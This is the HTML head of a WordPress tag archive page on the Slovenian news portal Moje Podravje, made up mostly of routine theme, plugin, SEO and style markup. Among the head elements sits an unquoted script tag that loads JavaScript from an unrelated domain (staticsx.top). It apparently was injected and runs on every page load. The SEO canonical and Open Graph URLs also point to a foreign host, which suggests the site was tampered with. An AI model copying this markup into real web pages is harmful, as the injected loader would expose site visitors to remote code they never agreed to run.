

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/nagrada-roberta-goloba/
body_size: 32427
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>nagrada Roberta Goloba Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/nagrada-roberta-goloba/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nagrada Roberta Goloba Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/nagrada-roberta-goloba/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/nagrada-roberta-goloba/","url":"https://mojepodravje.horieva.com/oznaka/nagrada-roberta-goloba/","name":"nagrada Roberta Goloba Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/nagrada-roberta-goloba/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/nagrada-roberta-goloba/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/07/peter-jancic.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/nagrada-roberta-goloba/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/07/peter-jancic.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/07/peter-jancic.jpg","width":1024,"height":672,"caption":"Peter Jančič (vir: arhiv)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; nagrada Roberta Goloba Vir oznake" href="https://mojepodravje.si/oznaka/nagrada-roberta-goloba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010533' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/4295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"f7b4167b4a","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

